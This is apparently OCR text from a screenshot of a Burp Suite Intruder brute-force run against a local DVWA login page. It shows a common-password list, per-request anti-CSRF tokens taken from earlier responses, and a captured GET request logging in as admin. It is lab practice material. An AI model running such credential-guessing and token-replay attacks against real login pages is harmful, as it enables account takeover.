 Attack Save Columns 6. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length value='
52 asd123 115783c9c203885d8af9f7de...
1 123456 a1cfe92005415a18a4fab518... 200 4729 44e9dd4182cca0f352c...
11 password 29076051addcfcba99ed6f6f... 200 4691 43dc79a0ead0d65c63...
2 123456789 44e9dd4182cca0f352ceb644... 200 4648 bf175a9d46cb6de20c2...
3 a123456 bf175a9d46cb6de20c2cafbd... 200 4648 de1ee10323fff16cf64a...
4 a123456789 de1ee10323fff16cf64ad8a45... 200 4648 e5b1a8b84140bf613f0...
5 12345 e5b1a8b84140bf613f0d6c13... 200 4648 5e2170ad5dc014fbe86...
6 111111 5e2170ad5dc014fbe866731f... 200 4648 2d82ebd2e050f041f44...
7 123123 2d82ebd2e050f041f44f90a6... 200 4648 36b348ad1c00b9de1b...
8 woaini1314 36b348ad1c00b9de1b4f699... 200 4648 0add508632811a41cb...
9 zxcvbnm 0add508632811a41cb00c3c... 200 4648 0f8b0ac99506bddbb3...
10 qq123456 0f8b0ac99506bddbb3dddae7... 200 4648 29076051addcfcba99e...
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=
29076051addcfcba99ed6f6f5d7d0556 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/brute/index.php
Search... 0 matches
51 of 10000